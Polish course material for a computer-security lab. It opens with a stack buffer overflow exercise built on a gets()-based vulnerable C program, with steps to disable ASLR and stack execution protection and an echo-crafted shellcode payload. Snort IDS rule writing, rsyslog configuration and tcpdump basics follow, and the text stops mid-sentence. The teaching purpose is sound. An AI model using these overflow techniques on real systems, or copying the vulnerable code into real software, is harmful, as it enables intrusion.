int main() {
bad_function();
exit(0);
}
Będziemy chcieli wykonać skok do procedury, która wypisze nam napis Ha, ha, mam cię! Od razu zróbmy jednak zastrzeżenie, że współczesne systemy wprowadzają liczne zabezpieczenia, które nie pozwalają na łatwe wykonanie tego zadania. Przy okazji zapoznamy się z nimi i pokażemy, jak je usunąć, a tym samym uczynić nasz system bardziej podatnym na ataki. Oczywiście normalnie tego się nie robi, ale od czasu do czasu zachodzi taka potrzeba i warto sobie zdawać sprawę z tego, jakie konsekwencje niesie ze sobą takie działanie.
Na początek zróbmy obserwacje, że
podejrzenie w GDB adresu stosu nie pozwala nam na poprawne określenie adresu stosu. Jeśli
zmodyfikujemy kod funkcji bad_function, jak następuje:
void bad_function(void) {
char buff[4];
printf("Adres buff 0x%x\n", buff);
printf("Podaj mi jakiś napis:");
gets(buff);
printf("Jestem bezpieczny, bufor zawiera: %s\n", buff);
}
To przekonamy się, że wartość wypisywana bez użycia gdb (0xffffd67c) będzie się różnić od wartości wypisywanej z użyciem gdb (0xffffd5fc). Prz czym, na współczesnych systemach operacyjnych uzyskanie dwa razy tej samej wartości nawet przy uruchomieniu bez użycia gdb jest bardzo trudne. Dzieje się tak, ponieważ w systemach tych działa na poziomie jądra bardzo ważne zabezbpieczenie, ASLR (ang. address space layout randomization, czyli randomizacja rozkładu przestrzeni adresowej). W wyniku działania tego mechanizmu różne części przestrzeni adresowej, w tym stos, są lokowane w miejscach o zmiennych, trudnych do przewidzenia adresach.
Przełamywanie ASLR wykracza poza zakres tych zajęć, więc ułatwimy sobie zadanie przez wyłączenie tego mechanizmu (nie należy robić tego na maszynie, na której przechowujemy ważne dane, i która jest podłączona do Internetu. Można to zrobić na maszynie wirtualnej przeznaczonej do eksperymentów, nie warto robić tego na własnym laptopie.
Samo wyłączenie ASLR w Linuksie dokonuje się, zmieniając wartość
zmiennej konfiguracyjnej jądra randomize_va_space. W
tym celu należy wpisać do tej zmiennej wartość zero na przykład tak:
# su -# echo 0 > /proc/sys/kernel/randomize_va_space
Jeśli chcielibyśmy poznać nieco dokładniejszą wartość adresu szczytu
stosu, możemy zmienić naszą bad_function w następujący
sposób (warto wcześniej dodać do pliku z kodem dyrektywę include dla
nagłówka stdint.h):
void bad_function(void) {
char buff[4];
uint64_t sp;
asm( "mov %%rsp, %0" : "=rm" ( sp ));
printf("Stack address 0x%x\n", sp);
printf("Podaj mi jakiś napis:");
gets(buff);
printf("Jestem bezpieczny, bufor zawiera: %s\n", buff);
}
Pozyskanie przybliżonego adresu szczytu stosu może być niekiedy trudniejsze (np. gdy nie mamy dostępu do kodu źródłowego, musimy zmodyfikować kod binarny). Tutaj ze względu na ograniczenia czasowe poprzestaniemy jednak na podanej wyżej prostej metodzie.
Dla uproszczenia zmodyfikujmy sobie naszą
funkcję bad_function, tak aby wypisywała wszystkie
interesujące wartości adresów:
void bad_function(void) {
char buff[4];
printf("Adres puts %016lp\n", puts);
printf("Adres exit %016lp\n", exit);
printf("Adres buff %016lp\n", (long)buff);
printf("Podaj mi jakiś napis:");
gets(buff);
printf("Jestem bezpieczny, bufor zawiera: %s\n", buff);
}
Po skompilowaniu kodu dostaniemy następujące napisy:
root@bsklab:~# ./a.out Adres puts 0x007ffff7e765f0 Adres exit 0x007ffff7e3e660 Adres buff 0x007fffffffec3c Podaj mi jakiś napis:dd Jestem bezpieczny, bufor zawiera: dd
Możemy teraz zająć się preparowaniem napisu, jaki będzie wczytywany
przez wywołanie gets i który spowoduje wyświetlenie na
ekranie wartości nas interesującej. Napis ten będzie miał
następującą ogólną strukturę (to jest przykład – są też inne
poprawne struktury):
[4 bajty na zaalokowaną część buff] [8 bajtów adresu, przechowującego zgodnie z ABI wartość rejestru %RBP] [8 bajtów adresu do naszego kodu ustawiającego parametr wejściowy puts] [8 bajtów adresu powrotu, wracającego do kodu funkcji puts] [8 bajtów adresu powrotu, wracającego do kodu funkcji exit] [kod ładujący do rejestru %RDI adres napisu, jaki ma być wyświetlany] [instrukcja RET wykonująca skok do puts] [zaterminowany zerem napis, jaki ma być wyświetlany]
Precyzyjne określenie powyższej zawartości, w szczególności adresu
napisu, który znajduje się na końcu, wymaga poznania binarnej
reprezentacji instrukcji, ładujących do rejestru %RDI
adres interesującego nas napisu. Możemy tutaj na przykład użyć
asemblera nasm i napisać w nim stosowy kawałek kodu:
section .text
global main
main:
mov rdi,0x007fffffffeb2c
ret
Możemy go skompilować poleceniem:
# nasm -f elf64 -o <nazwa pliku>.o <nazwa pliku>.asm
Wywołanie w tym momencie objdump da nam wynik:
0000000000000000 <main>: 0: 48 bf 2c eb ff ff ff movabs $0x7fffffffeb2c,%rdi 7: 7f 00 00 a: c3
Widzimy tutaj, że interesująca nas sekwencja to:
[0x48] [0xBF] [8 bajtów adresu napisu] [0xC3]
Zatem pełny schemat to:
[4 bajty na zaalokowaną część buff] [8 bajtów adresu, przechowującego zgodnie z ABI wartość rejestru %RBP] [8 bajtów adresu do naszego kodu ustawiającego parametr wejściowy puts] [8 bajtów adresu powrotu, wracającego do kodu funkcji puts] [8 bajtów adresu powrotu, wracającego do kodu funkcji exit] [0x48] [0xBF] [8 bajtów adresu napisu] [0xC3] [zaterminowany zerem napis, jaki ma być wyświetlany]
Zawartość bloku 8 bajtów adresu, przechowującego zgodnie z ABI
wartość rejestru %RBP możemy określić, korzystając z
GDB. Szybkie przyjrzenie się ramce
procedury bad_function pozwala stwierdzić, że w tym
miejscu znajduje się adres zmiennej buff powiększony o
20.
[na przykład aaaa] [0x007fffffffec50] [0x007fffffffec60] [0x007ffff7e765f0] [0x007ffff7e3e660] [0x48] [0xBF] [0x007ffff7e3e66b] (uwaga: tu jest wpisana zła wartość, jaka jest dobra?) [0xC3] [Ha, ha!!!] [0x00]
Co przełożone na konkretne wywołanie echo da:
# echo -e 'aaaa\x50\xEC\xFF\xFF\xFF\x7F\x00\x00\x60\xEC\xFF\xFF\xFF\x7F\x00\x00\xF0\x65\xE7\xF7\xFF\x7F\x00\x00\x60\xE6\xE3\xF7\xFF\x7F\x00\x00\x48\xBF\x6B\xEC\xFF\xFF\xFF\x7F\x00\x00\xC3Ha, ha!!!\x00' | ./a.out (Uwaga: powyższy napis wysyłany przez echo jest nieprawdiłowy, jak powinien wyglądać prawidłowy?)
Po wywołaniu powyższego polecenia czeka nas jeszcze jedna
niespodzianka. Na współczesnych systemach linuksowych powyższe
wywołanie zakończy się błędem segmentacji. Wynika on z tego, że
domyślnie zlinkowane programy mają wyłączoną możliwość wykonywania
kodu znajdującego się w segmencie stosu. Zabezpieczenie to można
usunąć, zmieniając flagę, która o tym decyduje, w pliku wykonywalnym
(./a.out). Można tego dokonać za pomocą polecenia:
# execstack -s ./a.out
(Tu uwaga dla użytkowników współczesnego Debiana: polecenie to nie jest jeszcze udostępniane w oficjalnej dystrybucji systemu. Można sobie natomiast ściągnąć ten program z poprzedniej wersji systemu na przykład spod adresu: https://packages.debian.org/buster/amd64/execstack/download )
Ćwiczenie
Rozważmy program
#include <stdio.h>
#include <stdlib.h>
void bad_function(void) {
char buff[4];
printf("Podaj mi jakiś napis:");
gets(buff);
printf("Jestem bezpieczny, bufor zawiera: %s\n", buff);
}
int main() {
bad_function();
exit(0);
}
Skompiluj plik wlam1.c z powyższym kodem za pomocą polecenia:
gcc -g wlam1.c -o wlam1
Po skompilowaniu zablokuj ASLR na maszynie, na której będziesz robić
eksperymenty oraz zmodyfikuj w pliku wykonywalnym flagę
zabezpieczającą przed wykonywaniem kodu na stosie. Następnie dla
uzyskanego pliku wykonywalnego doprowadź do tego, że wywołanie
programu wyświetli za pomocą polecenia /bin/ls
zawartość jakiegoś katalogu.
Skrypt zawierający polecenia, pozwalające na wykonanie powyższego działania, prześlij do Moodle.
| Załącznik | Wielkość |
|---|---|
| wlam1.c | 238 bajtów |
Snort
Snort
Wprowadzenie
Snort jest otwartoźródłowym systemem wykrywania intruzów wdzierających się z sieci (ang. network intrusion detection system, IDS), może też służyć jako system zabezpieczania przed intruzami wdzierającymi się z sieci (ang. network intrusion prevention system, IPS). Oprogramowanie to jest rozwijane przez firmę komercyjną (obecnie, 2021 rok, Cisco). Jednak ważnym elementem zaufania do tego systemu jest jego otwartoźródłowość - każdy ma możliwość sprawdzenia, że zastosowanie Snorta nie spowoduje wprowadzenia intruza bocznymi drzwiami przez zastosowanie tego narzędzia. Dodatkowo duża popularność narzędzia sprawia, że w tym przypadku otwartoźródłowość sprzyja zmniejszaniu zagrożenia.
Snort może działać w wielu rodzajach strumieni danych:
- na ruchu kierowanym do maszyny,
- na ruchu, który dociera do maszyny,
- na ruchu tranzytowym pomiędzy interfejsami i
- na ruchu tranzytowym poprzez segment sieci.
Na takim ruchu może on też wykonywać różnego rodzaju funkcje:
- może działać jako system wykrywania intruzów (IDS), gdy tylko wysyła alarmy,
- może działać jako system zabezpieczania przed intruzami (IPS), gdy oprócz wysyłania alarmów, również niedopuszcza do przekazywania ruchu o określonej, niebezpiecznej charakterystyce.
Na tych zajęciach pokażemy najprostszy scenariusz, gdy Snort pracuje na ruchu, który dociera do maszyny i działa jako system wykrywania intruzów (IDS).
Uwaga: dobrze jest mieć do tych zajęć przygotowane dwie maszyny wirtualne.
Instalacja i początkowa konfiguracja
Na dobry początek warto zainstalować Snorta na maszynie wirtualnej:
# apt-get install snort snort-doc
Podczas instalacji otrzymamy zapytanie o sieć, na której będziemy
wykonywać badania. W związku z tym, że będziemy tego obrazu używali
w różnych sieciach, pole to należy wyczyścić i odpowiednio ustawić
zmienną HOME_NET w
pliku /etc/snort/snort.conf.
W tym celu po zakończeniu instalacji otwieramy wspomniany plik i
zauważamy, że edytowanie wspomnianej zmiennej nie jest właściwe i
należy otworzyć plik /etc/snort/snort.debian.conf,
gdzie należy zmiennej DEBIAN_SNORT_HOME_NET nadać
wartość opisującą adres sieci, przed atakami z której chcemy się
bronić. Możemy ją wyczytać np. za pomocą
polecenia ifconfig. Widząc tam zapis
inet 10.2.7.46 netmask 255.255.240.0 broadcast 10.2.15.255
wpisujemy do zmiennej wartość 10.2.0.0/20, bo wskazuje on, że właśnie 20 bitów zajmuje część adresu określająca adres sieci.
Pierwsze uruchomienie
Możemy zacząć od tego, żeby sprawdzić, czy plik konfiguracyjny Snorta jest prawidłowy (na pewno jest prawidłowy po zainstalowaniu, ale warto zobaczyć, jak w takiej sytuacji wygląda działanie programu):
# snort -T -i enp0s3 -c /etc/snort/snort.conf 2>&1 | less
Opcna -T oznacza właśnie testowe wykonanie, -i pozwala wskazać, jakiego interfejsu oglądanie nas interesuje, zaś opcja -c pozwala wskazać plik konfiguracyjny. Po uruchomieniu tego polecenia ukaże nam się bardzo długa ściana tekstu, która zawiera raport z poszczególnych etapów wczytywania reguł zakończony podsumowaniem (też długim) zaczynającym się od opisu:
4057 Snort rules read
3383 detection rules
0 decoder rules
0 preprocessor rules
3383 Option Chains linked into 932 Chain Headers
który wskazuje, ile reguł zostało wczytane oraz ile z nich jest związane z wykrywaniem nieprawidłowości, ile z odkodowywaniem danych, a ile ze wstępnym przetwarzaniem. Wypisane informacje kończą się opisem wersji Snorta oraz oprogramowania, z którego on korzysta.
Alarmy Snorta
Cała siła programu Snort leży w regułach, które można pogrupować w
zestawy. Po krótkim przyjrzeniu się
plikowi /etc/snort/snort.conf
łatwo stwierdzimy, że do pliku konfiguracyjnego dołączane są liczne
pliki z katalogu /etc/snort/rules/, zawierającego właśnie różne zestawy reguł pogrupowane „tematycznie”. Można sobie rzucić
okiem, jakie zestawy są dostępne, i jak wyglądają poszczególne wpisy.
Zwykle diagnozowanie działania sieci, również z użyciem Snorta, zaczynamy od ustawienia interfejsu sieciowego karty w tryb promiscuous. W trybie tym karta przekazuje do oprogramowania wszystkie pakiety, które do niej docierają - również te, które nie są do niej adresowane. Co prawda w dzisiejszych czasach ruch pakietów adresowanych do innych interfejsów niż interfejs na końcu kabla jest drastycznie ograniczony przez przełączniki, ale nie zawsze to działa (NB. warto zgłosić administratorom, gdy na interfejsie pojawiają się pakiety do niego nie adresowane). Przełączenie karty w tryb promiscuous uzyskujemy za pomoca polecenia:
# ip link set enp0s3 promisc on
lub
# ifconfig enp0s3 -promisc
Możemy teraz uruchomić Snorta w celu określenia, czy nie dochodzi do naszej maszyny jakiś podejrzany ruch:
# snort -d -l /var/log/snort/ -h 10.2.0.0/20 -A console -c /etc/snort/snort.conf
Tutaj opcja -d wskazuje, że Snort jest używany w trybie systemu
wykrywania intruzów (ang. Network Intrusion Detection System,
NIDS). W trybie tym widzimy tylko informacje pochodzące z ruchu o
podejrzanych charakterystykach (np. pakiety o niepoprawnej
strukturze). Opcja -l wskazuje, gdzie są umieszczane pliki z
zebranymi przez Snorta informacjami. Dodanie -h 10.2.0.0/20 powoduje, że widzimy nieco mniej informacji na
ekranie, a podejrzany ruch z odległych maszyn umieszczany jest w
katalogach o nazwach zgodnych z nazwami tych maszyn, zaś -A console powoduje, że dostajemy raporty na ekranie terminala.
Możemy sobie chwilę poobserwować ruch, żeby się nieco oswoić z rodzajem uzyskiwanej informacji. Warto raz na jakiś czas nacisnąć na dłużej enter, żeby sobie oczyścić ekran z nadmiaru informacji.
Najbardziej typowym sposobem badania komputerów w sieci jest wyłanie do maszyny pinga. Wykonajmy z jakiejś innej maszyny niż ta, na której działa Snort, polecenie:
# ping 10.2.7.46
Zapewne nic tutaj nie zobaczymy, bo reguły Snorta są tak napisane, aby nie robić alarmu w przypadku ruchu zasadniczo nieszkodliwego. Natomiast jeśli spróbujemy wysłać niestandardowe pakiety ping, to ujrzymy nietrywialny efekt działania Snorta. Po wysłaniu pakietu ping (technicznie jest to pakiet ICMP echo request) o rozmiarze 4096
# ping -s 4096 10.2.7.46
dostaniemy następujące trzy sygnały od Snorta:
12/04-20:00:39.553493 [**] [1:480:5] ICMP PING speedera [**] [Classification: Misc activity] [Priority: 3] {ICMP} 10.2.1.95 -> 10.2.7.46
12/04-20:00:39.553493 [**] [1:499:4] ICMP Large ICMP Packet [**] [Classification: Potentially Bad Traffic] [Priority: 2] {ICMP} 10.2.1.95 -> 10.2.7.46
12/04-20:00:39.553669 [**] [1:499:4] ICMP Large ICMP Packet [**] [Classification: Potentially Bad Traffic] [Priority: 2] {ICMP} 10.2.7.46 -> 10.2.1.95
Jak to zwykle bywa, wpisy zaczynają się od znaczników czasowych. Ciąg [**] to specyficzny separator używany przez Snorta. Następny znacznik, na przykład [1:480:5], wskazuje, jakie moduły wewnętrzne Snorta zajmowały się przetwarzaniem prowadzącym do danego alarmu (pierwsza 1, zob. plik etc/generators w źródłach Snorta), jaka reguła została użyta (patrzymy na wartość sid w regule) oraz w jakiej wersji (patrzymy na wartość rev w regule).
Pochodzenie alarmu możemy w ogromnej większości przypadków (nie dotyczy to reguł preprocesora) stwierdzić, wykonując polecenie w stylu:
# grep sid:499 /etc/snort/rules/*
Powyższa instrukcja szybko nam też wyjaśni pochodzenie następnego
napisu - komentarza do alertu. Następnie po separatorze [**] widać
określenie, do jakiej kategorii zdarzeń został dany alert
przydzielony. Z każdą kategorią zdarzeń związany jest domyślny
priorytet zwykle konfigurowany w
pliku /etc/snort/classification.config. Można jednak te
wartości nadpisywać w regułach.
Końcowy zapis {ICMP} 10.2.7.46 -> 10.2.1.95 jest
zapisem przepisanym na początku reguły (wskazanie protokołu niższej
warstwy oraz adresów pochodzenia i docelowego pakietu; czasami
rozszerzone o numer portu).
Inny przykład raportu, jaki daje Snort, uzyskamy, wydając (na innej maszynie wirtualnej) polecenie:
# nmap -A 10.2.7.46
Wtedy uzyskamy raport postaci:
12/04-19:50:41.178872 [**] [1:1418:11] SNMP request tcp [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 10.2.1.95:35957 -> 10.2.1.95:161
12/04-19:50:41.197157 [**] [1:1421:11] SNMP AgentX/tcp request [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 10.2.1.95:35957 -> 10.2.1.95:705
12/04-19:50:42.150598 [**] [1:1228:7] SCAN nmap XMAS [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 10.2.1.95:47570 -> 10.2.1.95:1
12/04-19:50:42.150779 [**] [1:485:4] ICMP Destination Unreachable Communication Administratively Prohibited [**] [Classification: Misc activity] [Priority: 3] {ICMP} 10.2.1.95 -> 10.2.1.95
Wskazujący, że program nmap do określenia systemu
operacyjnego na komputerze, który jest badany, używa protokołu SNMP,
następnie wykonuje skanowanie portów, aby zakończyć proces wysłaniem
niestandardowego pakietu ICMP.
Reguły Snorta
Spróbujmy teraz napisać własną regułę Snorta. Umieścimy ją w pliku
/etc/snort/rules/local.rules i nadamy jej taką postać:
alert tcp $EXTERNAL_NET any -> $HOME_NET 23 (msg: "Attempt to telnet from external net"; sid:10000002; rev:1;)
Pamiętajmy, że reguła musi być zapisana w jednym wierszu.
Teraz próba wykonania polecenia telnet z adresem naszej maszyny wirtualnej spowoduje wyświetlenie się odpowiedniego alarmu Snorta. Jednak taki alarm może być dla nas niezadowalający: brakuje klasyfikacji i priorytet jest bardzo wysoki. Dlatego poprawmy regułę tak:
alert tcp $EXTERNAL_NET any -> $HOME_NET 23 (msg: "Attempt to telnet from external net"; sid:10000002; rev:2; classtype:attempted-user)
Tym razem próba telnetu da nam już wskazanie, że alarm należy do określonej klasy, a także wskaże sensowny jej priorytet. Warto zwrócić uwagę, że przy okazji zmiany zwiększyła się też wartość pola rev. Zwiększyliśmy je o jeden, żeby wskazać, iż zaszła zmiana i w obiegu mogą być alerty pochodzące z różnych wersji tej reguły, a zatem prawdopodobnie mające różne znaczenie.
Reguły Snorta pozwalają na badanie wielu charakterystyk pakietów,
jakie trafiają do komputera. Proszę przyjrzeć się regułom z plików
/etc/snort/rules/web-*, aby zorientować się, jakie
rodzaje alarmów są tworzone dla aplikacji webowych. Warto też obejrzeć dokumentację ze strony
https://www.snort.org.
Dalsze lektury
Snort bywa umieszczany jako część dedykowanego systemu operacyjnego służącego do wykrywania intruzów. Przykładem takiego rozwiązania jes system Security Onion.
Gdy Snort jest używany jako sonda IDS/IPS, która bada ruch w segmencie sieciowym, jest uruchamiany wraz z odpowiednimi rozwiązaniami sprzętowymi takimi jak urządzenia TAP lub na końcu połączenia przez port lustrzany.
Strona Snorta oferuje kilka rodzajów reguł (zob. https://www.snort.org/downloads/#rule-downloads):
- reguły tworzone przez społeczność, do których dostęp jest bezpłatny i nieograniczony;
- reguły tworzone przez ekspertów bezpieczeństwa z zespołu Talos; reguły te są bezpłatne, ale wymagają zarejestrowania na stronie Snorta;
- reguły komercyjne, za które trzeba płacić, ale zapewniają szybsze reagowanie na potencjalne luki w bezpieczeństwie.
Są też dostępne inne subskrypcje komercyjne, oferuje takie na przykład firma Cisco.
Ćwiczenie
Proszę napisać regułę Snorta wykrywającą próbę połączenia się protokołem HTTP pod niestandardowy numer portu. Fragment pliku reguł zawierający taką regułę proszę wysłać do Moodle.
Syslog
System rejestrujący - syslog
Jądro systemu, usługi systemowe i różne aplikacje zapisują informacje o swoim działaniu w dziennikach systemowych (logach). Dlatego pierwszym miejscem, do którego należy zajrzeć, kiedy jakaś usługa nie uruchamia się poprawnie, jest odpowiedni dziennik. W systemach uniksowych i linuksowych dominującym systemem rejestracji zdarzeń jest syslog. Poznamy bliżej jedną z jego nowszych wersji o nazwie rsyslog.
Pliki dzienników
Pliki dzienników znajdują się z reguły w katalogu:
/var/log
- messages lub syslog - główny dziennik systemowy
- dmesg - komunikaty o urządzeniach wykrytych w trakcie startu systemu i o ładowanych sterownikach do tych urządzeń, do ich obejrzenia można posłużyć się programem dmesg
- boot.log - komunikaty skryptów startowych
- daemon.log - komunikaty usług
- kern.log - wszystkie komunikaty generowanie przez jądro
- auth.log - komunikaty pochodzące z części systemu odpowiedzialnej za uwierzytelnianie użytkowników (np. informacje o poleceniach wykonanych przez sudo)
- mail.log - komunikaty związane z obsługą poczty
- wtmp - zapisy logowania użytkowników do systemu, do ich oglądania służy polecenie last
- lastlog - informacja o ostatnich logowaniach, do jej oglądania służy polecenie lastlog
Konfigurowanie demona (r)syslog - podstawowe reguły
Za zbieranie informacji o działaniu systemu i umieszczania ich w plikach odpowiada usługa systemowa syslogd (lub nowsza rsyslogd). Plikiem konfiguracyjnym dla syslogd jest /etc/syslog.conf a dla rsyslogd /etc/rsyslog.conf (zachowana jest zgodność wstecz). (r)syslog umożliwia sortowanie komunikatów ze względu na źródło ich pochodzenia i stopień ważności oraz na kierowanie ich w różne miejsca: do plików, na terminale użytkowników a także na inne komputery. Plik konfiguracyjny opisuje reguły systemu rejestrowania. Podstawowy format jest następujący:
usługa.poziom <co najmniej jeden znak tabulacji> przeznaczenie
- plik - należy podać pełną ścieżkę np. /var/log/messages
- łącze nazwane (przydatne przy debugowaniu) - nazwa łącza jest poprzedzona znakiem |
- terminal np. tty6
- maszyna zdalna - nazwa maszyny poprzedzona jest znakiem @, np. @192.168.0.1
- lista użytkowników np: root,admin (stara składnia) lub :omusrmsg:root,admin (składnia rsyslog); * lub :omusrmsg:* spowoduje wyświetlenie komunikatu wszystkim zalogowanym użytkownikom
- śmietnik: ~
mail.info /var/log/mail.log
*.emerg;user.none *
% kill -HUP $(cat /var/run/(r)syslogd.pid)
% /etc/init.d/rsyslog restart
% rsyslogd -f /etc/rsyslog.conf -N1
Nowe możliwości rsyslog
System rejestrujący pozwala także na korzystanie z tzw. modułów - wtyczek zapewniających różnorodną funkcjonalność. Polecenia dołączenia odpowiednich modułów powinny znaleźć się na początku pliku konfiguracyjnego. Dzięki schematom (templates) można określić format logowanej wiadomości. Rsyslog umożliwia także filtrowanie wiadomości na podstawie jej zawartości. Udostępnia operacje porównywania takie jak: contains, isequal, startswith, regex. Ogólna postać polecenia jest następująca:
:własność,[!]operacja, "wzorzec"
:msg,contains,"iptables" /var/log/iptables.log :msg,regex,"fatal .* error" /var/log/fatal-error.log
$ActionFileDefaultTemplate RSYSLOG_TraditionalFileFormat
Logger
Polecenie logger jest interfejsem do systemu syslog z poziomu interpretera poleceń (powłoki). Warto je wykorzystać do testowania zmian w pliku konfiguracyjnym. Na przykład aby sprawdzić regułę:
local2.info /tmp/test.log
% logger -p local2.info "test local2 info"
Logrotate
Samo zbieranie i czytanie dzienników to nie wszystko o co powinien zadbać administrator - na maszynach z setką intensywnie pracujących użytkowników mogą one przyrastać bardzo szybko powodując przepełnienie systemu plików. Należy pamiętać, że samo skasowanie pliku nie rozwiązuje problemu (i-węzeł pliku nie zostanie zwolniony, dopóki plik nie zostanie zamknięty). Aby ułatwić zadania administratorowi system udostępnia polecenie logrotate, które umożliwia rotację plików z dziennikami, ich kompresję, przesyłanie pocztą do użytkowników i usuwanie. Jest zazwyczaj uruchamiany codziennie jako zadanie regularne przez podsystem cron. Jego plik konfiguracyjny to /etc/logrotate.conf
Analiza dzienników
Istnieją również narzędzia wspomagające analizowanie dzienników, tworzące odpowiednie raporty i przesyłające je pod wskazany adres. Przykładami takich narzędzi są swatch i logcheck.
Zobacz też
man rsyslog.conf man rsyslogd man logger man logrotate http://www.rsyslog.com/doc/rsyslog_conf.html Alternatywa dla syslog: systemd
Ćwiczenia
Skonfiguruj rsyslog w taki sposób, aby:
- wszystkie zapisy z poziomu notice i niższych trafiały do pliku /var/log/notice.log i nie pojawiały się w żadnych innych plikach katalogu /var/log,
- zapisy z innych poziomów nie trafiały do pliku /var/log/notice.log,
- do dziennika /var/log/mail.log trafiały wszystkie informacje związane usługami pocztowymi i żadne inne,
- wszystkie komunikaty zawierające wzorzec "business" w godzinach 8:00-16:00 trafiały do pliku /var/log/business_banking.log.
Przy pomocy polecenia logger przetestuj powyższe reguły. Plik konfiguracyjny syslog zawierający powyższe konfiguracje prześlij do Moodle.
Tcpdump i wireshark
Tcpdump
Wprowadzenie
Tcpdump jest narzędziem pozwalającym przyjrzeć się szczegółowo ruchowi, z jakim ma do czynienia maszyna, na której pracujemy, a w sprzyjających warunkach nawet cała sieć, w której pracujemy. Dzięki temu możemy się zorientować, czy część ruchu nie jest przypadkiem ruchem nieprawidłowym, wskazującym na problemy z konfiguracją, albo na problemy związane z atakiem intruzów.
Interfejsy sieciowe
Na dobry początek warto zorientować się, na jakich interfejsach komunikacyjnych możemy wykonywać nasłuchiwanie:
# sudo tcpdump -D
W wyniku otrzymamy odpowiedź w stylu
1.enp0s25 [Up, Running, Connected] 2.wlp3s0 [Up, Running, Wireless, Associated] 3.any (Pseudo-device that captures on all interfaces) [Up, Running] 4.lo [Up, Running, Loopback] 5.docker0 [Up, Disconnected] 6.bluetooth0 (Bluetooth adapter number 0) [Wireless, Association status unknown] 7.bluetooth-monitor (Bluetooth Linux Monitor) [Wireless] 8.usbmon3 (Raw USB traffic, bus number 3) 9.usbmon2 (Raw USB traffic, bus number 2) 10.usbmon1 (Raw USB traffic, bus number 1) 11.usbmon0 (Raw USB traffic, all USB buses) [none] 12.nflog (Linux netfilter log (NFLOG) interface) [none] 13.nfqueue (Linux netfilter queue (NFQUEUE) interface) [none]
która nam wskaże, że nie tylko mamy interfejs sieciowy bezprzewodowy
(wlp3s0) oraz bezprzewodowy (enp0s25), ale
także że możemy przysłuchiwać się komunikacji Bluetooth czy przez
porty szeregowe USB albo też dowiadywać się, co się dzieje na naszej
ścianie ogniowej zaimplementowanej za pomocą netfilter.
W związku z tym, że program tcpdump może pokazywać
informacje niekoniecznie publiczne, dostęp do jego wykonywania jest
zwykle możliwy tylko, jeśli mamy prawa administratora. Stąd
wszystkie wywołania tego polecenia w tej czytance są poprzedzone
wywołaniem programu sudo. Wywołanie to można opuścić,
jeśli wykonujemy polecenia jako root.
Wypisywane informacje
Spróbujmy pozyskać jakieś informacje z urządzeń sieciowych, do których jesteśmy podłączeni. Najprościej można zrobić to tak:
# tcpdump -i any
Polecenie to sprawi, że zaczniemy uzyskiwać informacje o wszystkich
pakietach trafiających do dowolnego z interfejsów komunikacyjnych,
które są przeglądane przez tcpdump. Przykładowy wynik,
jaki możemy tu uzyskać to:
tcpdump: data link type LINUX_SLL2 dropped privs to tcpdump tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes 15:55:23.012033 enp0s25 In IP6 waw02s13-in-x0a.1e100.net.https > aronia.mimuw.edu.pl.52458: UDP, length 85 15:55:23.012712 enp0s25 In IP6 waw02s13-in-x0a.1e100.net.https > aronia.mimuw.edu.pl.52458: UDP, length 29 15:55:23.012913 enp0s25 Out IP6 aronia.mimuw.edu.pl.52458 > waw02s13-in-x0a.1e100.net.https: UDP, length 42 15:55:23.156775 wlp3s0 In IP intra-ns2.mimuw.edu.pl.domain > aronia.mimuw.edu.pl.52006: 1466 1/0/1 PTR waw02s13-in-x0a.1e100.net. (140) 15:55:23.157374 enp0s25 In IP6 waw02s13-in-x0a.1e100.net.https > aronia.mimuw.edu.pl.52458: UDP, length 1332
Powyższy wynik to fragment szybko przesuwającej się ściany tekstu,
jaką zwykle w takiej sytuacji możemy zobaczyć. Każdy wiersz tutaj
zawiera opis konkretnego pakietu, który trafił do nas
(adnotacja In w trzeciej kolumnie) lub został z naszej
maszyny wysłany (adnotacja Out w trzeciej kolumnie), a
odbyło się to w konkretnym punkcie czasu (zawartość pierwszej
kolumny) na wskazanym interfejsie (zawartość drugiej kolumny).
Jak łatwo się domyślić, widzimy tutaj trochę ruchu po IPv6 i trochę
po IPv4. Widać też tutaj trochę ruchu po protokole transportowym UDP
oraz jedną odpowiedź z systemu DNS (w punkcie czasowym
15:55:23.156775).
Warto też rozumieć, że w powyższych napisach wskazane jest też, kto jest nadawcą i odbiorcą pakietu. Na przykład fragment jednego z zapisów:
aronia.mimuw.edu.pl.52458 > waw02s13-in-x0a.1e100.net.https
wskazuje, że nadawcą pakietu jest komputer o adresie DNS
aronia.mimuw.edu.pl (na lewo od znaku >), zaś
odbiorcą komputer o adresie
DNS waw02s13-in-x0a.1e100.net (na prawo od znaku
>). Pozostaje wyjaśnić, czym są pozostałe fragmenty napisów,
tzn. 52458 oraz https. Otóż są to numery
portów, między którymi następuje komunikacja. W tym przypadku
komunikacja zachodzi między portem 52458 o nieustalonej
funkcjonalności na maszynie aronia.mimuw.edu.pl a
portem 443 na
maszynie waw02s13-in-x0a.1e100.net, który ma ustaloną
domyślną funkcjonalność – jest to port protokołu HTTP działającego w
tunelu SSL. Powiązanie numeru portu (443) z usługą (https) wraz z wieloma innymi tego typu powiązaniami możemy
znaleźć w pliku /etc/services.
Przy diagnozowaniu stanu sieci często się zdarza, że adresy DNS nie
są dostępne (bo nie możemy się skomunikować z serwerem DNS). Wtedy
wygodnym sposobem na uzyskanie wyników z
programu tcpdump jest:
# sudo tcpdump -n -i any
Po takim wywołaniu wszystkie adresy będą wyświetlane w postaci adresów IP (zarówno IPv4, jak i IPv6).
Jeśli dodatkowo chcemy widzieć raczej numery portów niż nazwy usług
im odpowiadającym, to możemy wywołać tcpdump tak:
# sudo tcpdump -nn -i any
Często się zdarza, że nie chcemy oglądać ciągnącej się ściany napisów, a jedynie rzucić okiem na kilka pakietów. Zwykle już to pozwala zorientować się, z jakim rodzajem awarii sieciowej mamy do czynienia (np. dużo pakietów DHCP wychodzących, ale za to żadnego przychodzącego, może świadczyć o tym, że nie mamy połączenia z lokalnym serwerem DHCP). W takiej sytuacji pomoże nam polecenie
# sudo tcpdump -i any -c3
które wyświetli nam tylko 3 pakiety (nazwa opcji -c pochodzi od angielskiego count).
Filtrowanie - podstawy
Zwykle jednak oglądanie całego ruchu sieciowego jest zbyt trudne i chcemy się skupić na konkretnym jego wycinku. Do tego przydają się filtry. Najprostszy rodzaj filtru polega na podaniu rodzaju protokołu, jaki nas interesuje. Na przykład polecenie
# sudo tcpdump -i any -c3 udp
da nam wynik:
